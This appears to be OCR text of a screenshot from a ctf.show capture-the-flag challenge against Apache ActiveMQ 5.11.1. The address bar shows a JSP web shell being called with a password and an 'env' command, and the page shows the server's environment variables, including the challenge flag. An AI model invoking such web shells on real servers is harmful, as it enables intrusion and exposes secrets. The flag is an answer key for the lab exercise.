 不安全 | 6d39fe8f-358e-40e9-8743-386ee23862f8.challenge.ctf.show:8080/api/1.jsp?pwd=023&i=env
网站 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB 服务器 H 工作台 娱乐 php C
HOSTNAME=71f014a30cf4
ACTIVEMQ=apache-activemq-5.11.1
SHLVL=1
HOME=/root
ACTIVEMQ_HOME=/opt/activemq
_=/opt/apache-activemq-5.11.1/bin/activemq
ACTIVEMQ_TCP=61616
FILENAME=jdk-7u21-linux-x64.tar.gz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
ACTIVEMQ_UI=8161
ACTIVEMQ_VERSION=5.11.1
JAVA_HOME=/opt/jdk
PWD=/opt/apache-activemq-5.11.1
FLAG=ctfshow{017c9505-266e-4cd5-a27d-f70d465ef76b}
NLSPATH=/usr/dt/lib/nls/msg/%L/%N.cat
XFILESEARCHPATH=/usr/dt/app-defaults/%L/Dt